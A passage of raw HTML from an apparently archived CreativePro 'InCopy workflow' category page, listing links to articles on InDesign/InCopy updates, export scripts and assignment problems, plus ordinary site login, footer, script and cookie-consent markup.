                                            <div class="bookmark"> <div data-object_id="106" class="cbxwpbkmarkwrap cbxwpbkmarkwrap_guest cbxwpbkmarkwrap_no_cat cbxwpbkmarkwrap-post "><a  data-redirect-url="https://creativepro.com/category/incopy-workflow/page/18"  data-display-label="1" data-show-count="1" data-bookmark-label="Bookmark"  data-bookmarked-label="Bookmarked"  data-loggedin="0" data-type="post" data-object_id="106" class="cbxwpbkmarktrig  cbxwpbkmarktrig-button-addto ld-ext-left" title="Bookmark This" href="#"><span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span class="cbxwpbkmarktrig-label" >Bookmark (<i class="cbxwpbkmarktrig-count">0</i>)</span></a> <div  data-type="post" data-object_id="106" class="cbxwpbkmarkguestwrap" id="cbxwpbkmarkguestwrap-106"><div class="cbxwpbkmarkguest-message"><div class="cbxwpbkmarkguest-message-head"><span class="cbxwpbkmarkguest-message-head-label">Please login to bookmark</span><a class="cbxwpbkmarkguesttrig_close" role="button" title="Click to close bookmark panel/modal" href="#" ><i class="cbx-icon"><?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></i><i class="sr-only">Close</i></a></div><div class="cbxwpbkmarkguest-content">
<div class="cbx-chota"><div class="container"><div class="row"><div class="col-12"><div class="cbx-guest-wrap cbxwpbookmark-guest-wrap"><div class="cbx-guest-login-wrap cbxwpbookmark-guest-login-wrap"><form name="loginform" id="loginform" action="https://creativepro.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://creativepro.com/category/incopy-workflow/page/18" />
			</p></form></div></div></div></div></div></div></div></div></div></div> </div>
                                        </div>
                                        <h5 class="creativepro-archive--title"> <a href="https://creativepro.com/indesignincopy-403-update/"> InDesign/InCopy 4.03 Update </a> </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="creativepro-archive--item">
                            <div class="creativepro-archive--inner">	
                                <div class="creativepro-archive--img">
                                    <a href="https://creativepro.com/smart-export-all-to-incopy-scripts/">
                                        <img width="620" height="350" src="https://creativepro.com/wp-content/uploads/2020/10/Featured_Image_InDesign.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />                                    </a>
                                </div>
                                <div class="creativepro-archive--content">
                                    <div class="creativepro-archive--content_in">
                                        <div class="creativepro-archive--tag">
                                            <div class="tag"><p>InCopy</p></div>
                                            <div class="bookmark"> <div data-object_id="84" class="cbxwpbkmarkwrap cbxwpbkmarkwrap_guest cbxwpbkmarkwrap_no_cat cbxwpbkmarkwrap-post "><a  data-redirect-url="https://creativepro.com/category/incopy-workflow/page/18"  data-display-label="1" data-show-count="1" data-bookmark-label="Bookmark"  data-bookmarked-label="Bookmarked"  data-loggedin="0" data-type="post" data-object_id="84" class="cbxwpbkmarktrig  cbxwpbkmarktrig-button-addto ld-ext-left" title="Bookmark This" href="#"><span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span class="cbxwpbkmarktrig-label" >Bookmark (<i class="cbxwpbkmarktrig-count">0</i>)</span></a> <div  data-type="post" data-object_id="84" class="cbxwpbkmarkguestwrap" id="cbxwpbkmarkguestwrap-84"><div class="cbxwpbkmarkguest-message"><div class="cbxwpbkmarkguest-message-head"><span class="cbxwpbkmarkguest-message-head-label">Please login to bookmark</span><a class="cbxwpbkmarkguesttrig_close" role="button" title="Click to close bookmark panel/modal" href="#" ><i class="cbx-icon"><?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></i><i class="sr-only">Close</i></a></div><div class="cbxwpbkmarkguest-content">
<div class="cbx-chota"><div class="container"><div class="row"><div class="col-12"><div class="cbx-guest-wrap cbxwpbookmark-guest-wrap"><div class="cbx-guest-login-wrap cbxwpbookmark-guest-login-wrap"><form name="loginform" id="loginform" action="https://creativepro.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://creativepro.com/category/incopy-workflow/page/18" />
			</p></form></div></div></div></div></div></div></div></div></div></div> </div>
                                        </div>
                                        <h5 class="creativepro-archive--title"> <a href="https://creativepro.com/smart-export-all-to-incopy-scripts/"> Smart Export All to InCopy Scripts </a> </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="creativepro-archive--item">
                            <div class="creativepro-archive--inner">	
                                <div class="creativepro-archive--img">
                                    <a href="https://creativepro.com/incopy-assignment-problems/">
                                        <img width="620" height="350" src="https://creativepro.com/wp-content/uploads/2020/10/Featured_Image_InDesign.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
                                <div class="creativepro-archive--content">
                                    <div class="creativepro-archive--content_in">
                                        <div class="creativepro-archive--tag">
                                            <div class="tag"><p>InCopy</p></div>
                                            <div class="bookmark"> <div data-object_id="65" class="cbxwpbkmarkwrap cbxwpbkmarkwrap_guest cbxwpbkmarkwrap_no_cat cbxwpbkmarkwrap-post "><a  data-redirect-url="https://creativepro.com/category/incopy-workflow/page/18"  data-display-label="1" data-show-count="1" data-bookmark-label="Bookmark"  data-bookmarked-label="Bookmarked"  data-loggedin="0" data-type="post" data-object_id="65" class="cbxwpbkmarktrig  cbxwpbkmarktrig-button-addto ld-ext-left" title="Bookmark This" href="#"><span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span class="cbxwpbkmarktrig-label" >Bookmark (<i class="cbxwpbkmarktrig-count">0</i>)</span></a> <div  data-type="post" data-object_id="65" class="cbxwpbkmarkguestwrap" id="cbxwpbkmarkguestwrap-65"><div class="cbxwpbkmarkguest-message"><div class="cbxwpbkmarkguest-message-head"><span class="cbxwpbkmarkguest-message-head-label">Please login to bookmark</span><a class="cbxwpbkmarkguesttrig_close" role="button" title="Click to close bookmark panel/modal" href="#" ><i class="cbx-icon"><?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></i><i class="sr-only">Close</i></a></div><div class="cbxwpbkmarkguest-content">
<div class="cbx-chota"><div class="container"><div class="row"><div class="col-12"><div class="cbx-guest-wrap cbxwpbookmark-guest-wrap"><div class="cbx-guest-login-wrap cbxwpbookmark-guest-login-wrap"><form name="loginform" id="loginform" action="https://creativepro.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://creativepro.com/category/incopy-workflow/page/18" />
			</p></form></div></div></div></div></div></div></div></div></div></div> </div>
                                        </div>
                                        <h5 class="creativepro-archive--title"> <a href="https://creativepro.com/incopy-assignment-problems/"> Two known problems with Assignments in InCopy </a> </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>

                <!-- Pagination -->
                <div class="pagination">
                    <a class="prev page-numbers" href="https://creativepro.com/category/incopy-workflow/page/17/">Previous</a>
<a aria-label="Page 1" class="page-numbers" href="https://creativepro.com/category/incopy-workflow/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 16" class="page-numbers" href="https://creativepro.com/category/incopy-workflow/page/16/">16</a>
<a aria-label="Page 17" class="page-numbers" href="https://creativepro.com/category/incopy-workflow/page/17/">17</a>
<span aria-label="Page 18" aria-current="page" class="page-numbers current">18</span>                </div>
                    </div>
    </section>
			<div class="clear"></div>
		</div>
	</div>
	
<footer id="guw-footer-main">
	<div class="footer-mega-col creativepro-container" id="guw-footer">
		<div class="footer-mega-col-wrap">
							<aside id="text-26" class="widget widget_text fmgc-columns"><h6 class="widget-title">Resources</h6>			<div class="textwidget"><div class="footer-text">
    <a href="/resources/?c=articles-tutorials">Tutorials</a>
    <a href="/resources/?c=members-only-templates">Templates & Downloadables</a>
    <a href="/resources/?c=shop">Shop</a>
    <a href="/issues/">CreativePro Magazine</a>
    <a href="/podcasts/">Podcast</a>
</div></div>
		</aside>										<aside id="text-23" class="widget widget_text fmgc-columns"><h6 class="widget-title">Events</h6>			<div class="textwidget"><div class="footer-text">
    <a href="/events">All Events</a>
    <a href="https://creativeproweek.com/" target="_blank" rel="noopener">CreativePro Week</a>
    <a href="/events?type=online">Online Events</a>
    <a href="/events/#webinar">Webinars</a>
</div></div>
		</aside>										<aside id="text-24" class="widget widget_text fmgc-columns"><h6 class="widget-title">Membership</h6>			<div class="textwidget"><div class="footer-text">
    <a href="/become-a-member">Become a Member</a>
    <a href="/member-benefits">Member Benefits</a>
    <a href="/become-a-member/#testimonials">Testimonials</a>
    <a href="/starter-kit">Free Starter Kit</a>
</div></div>
		</aside>										<aside id="text-25" class="widget widget_text fmgc-columns"><h6 class="widget-title">Community</h6>			<div class="textwidget"><div class="footer-text">
    <a href="/community">Forums & Communities</a>
    <a href="/partners">Solution Providers</a>
</div></div>
		</aside>										<aside id="custom_html-2" class="widget_text widget widget_custom_html fmgc-columns"><h6 class="widget-title">Company</h6><div class="textwidget custom-html-widget"><div class="footer-text">
    <a href="/about-us">About Us</a>
    <a href="/about-us/#our-mission">Our Mission</a>
    <a href="/the-creativepro-team">Our Team</a>
    <a href="/contact">Contact Us</a>
	<a href="/useragreement/">Terms</a>
</div></div></aside>										<aside id="custom_html-3" class="widget_text widget widget_custom_html fmgc-columns"><div class="textwidget custom-html-widget"><h6 id="follow-us" class="widget-title">Follow Us</h6>
<div class="follow-us-wrap">
<a class="footer-icon" id="footer-icon-youtube" href="https://youtube.com/creativepro" target="_blank" rel="noopener"></a>
<a class="footer-icon" id="footer-icon-facebook" href="https://www.facebook.com/CreativePro/" target="_blank" rel="noopener"></a>
<a class="footer-icon" id="footer-icon-instagram" href="https://www.instagram.com/creativepronetwork/" target="_blank" rel="noopener"></a>
<a class="footer-icon" id="footer-icon-linkedin" href="https://www.linkedin.com/company/creativepronetwork" target="_blank" rel="noopener"></a>
</div>
<div class="footer-email-logic">

<h6 id="email-signup" class="widget-title">Email Signup</h6>
<form class="email-signup-wrap">
<input type="email" class="email-signup_input" required>
<button data-popup="popupBlock1" id="footer-email-signup-1" class="email-signup_button cp-btn btn-primary btn-sm openPopupBlock" disabled>Sign up</button>
</form>

</div></div></aside>					</div>
		<div class="guw-footer-copy">
			<div id="footer-logo" class="footer-logo">
				<a class="lg" href="https://creativepro.com/">
					<img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Network" />
				</a>
			</div>
			<p> &copy; 2026 CreativePro Network. All rights reserved. </p>
		</div>
	</div>
	</div>
	<div id="email-signup-popup" class="popup">
		<div class="popup-content">
			<span class="close-footer">&times;</span>

			
			<button type="button" class="infusion-submit button success" id="report">Create Account</button>
			<span id="terms">By signing in, you agree to our Terms of Use and acknowledge our Privacy Notice.</span>
			<script>
				var form = document.querySelector("#inf_form_962a19d2911dd96a3923e5a5dcab064b");
				var reportButton = document.querySelector("#report");

				reportButton.addEventListener("click", function() {
					var reportVal = form.reportValidity();
					if (reportVal) {
						document.getElementById("recaptcha_962a19d2911dd96a3923e5a5dcab064b").click();
					}
				});
			</script>

			<script type="text/javascript" src="https://uv266.infusionsoft.app/app/webTracking/getTrackingCode"></script>
			<script type="text/javascript" src="https://uv266.infusionsoft.com/resources/external/recaptcha/production/recaptcha.js?b=1.70.0.681827"></script>
			<script src="https://www.google.com/recaptcha/api.js?onload=onloadInfusionRecaptchaCallback&render=explicit" async="async" defer="defer"></script>
			<script type="text/javascript" src="https://uv266.infusionsoft.com/app/timezone/timezoneInputJs?xid=962a19d2911dd96a3923e5a5dcab064b"></script>
			<script type="text/javascript" src="https://uv266.infusionsoft.com/js/jquery/jquery-3.3.1.js"></script>
			<script type="text/javascript" src="https://uv266.infusionsoft.app/app/webform/overwriteRefererJs"></script>

		</div>
		<div id="footer-logo" class="footer-logo">
			<a class="lg" href="https://creativepro.com/">
				<img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Network" />
			</a>
		</div>
	</div>
</footer>
</div>
    <script>
    // pass guw_membership_check() to JS
    const membership = "no membership";
    const loggedIn = false;
    </script>

    <script>
    document.addEventListener('DOMContentLoaded', function() {
        // Handle opening the profile menu
        const profileIcon = document.querySelector('.hexagon-user-profile-icon');
        if (profileIcon) {
            profileIcon.addEventListener('click', function(event) {
                const profileMenu = document.querySelector('.hexagon-user-profile-icon');
                // Prevent this from firing if the click is inside #profile-close
                if (event.target.id === 'profile-close') {
                    return;
                }
                // If the profile menu is closed, open it
                if (profileMenu.classList.contains('closed')) {
                    profileMenu.classList.add('active');
                    profileMenu.classList.remove('closed');
                }
            });
        }

        // Handle closing the profile menu
        const profileClose = document.querySelector('.profile-close');
        if (profileClose) {
            profileClose.addEventListener('click', function(event) {
                event.stopPropagation(); // Prevent the click from bubbling up to .hexagon-user-profile-icon
                const profileMenu = document.querySelector('.hexagon-user-profile-icon');
                if (!profileMenu) return;

                // Close the profile menu
                profileMenu.classList.remove('active');
                profileMenu.classList.add('closed');
            });
        }

        // Autochecking consent fields on Sign-up form
        const consentField13 = document.querySelector('input#input_19_13_1');
        const consentField14 = document.querySelector('input#input_19_14_1');
        if (consentField13) {
            consentField13.checked = true;
        }
        if (consentField14) {
            consentField14.checked = true;
        }

        // Notification banner close + body padding adjust
        const closeButtons = document.querySelectorAll('.notification-close');
        const header = document.querySelector('header');
        const body = document.body;

        function adjustBodyPadding() {
            const notificationBanner = header?.querySelector('.notification-banner');
            body.style.paddingTop = notificationBanner ? '86px' : '0';
        }

        adjustBodyPadding();

        closeButtons.forEach(function(button) {
            button.addEventListener('click', function() {
                const banner = button.closest('.notification-banner');
                if (banner) {
                    banner.remove();
                    adjustBodyPadding();
                }
            });
        });
    });
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cp2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optout cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage your privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout"><p>This site uses cookies, but not the kind you eat. We use cookies to remember log in details, provide secure log in, improve site functionality, and deliver personalized content. By continuing to browse the site, you accept cookies.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Manage options</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage your privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show (non-) personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
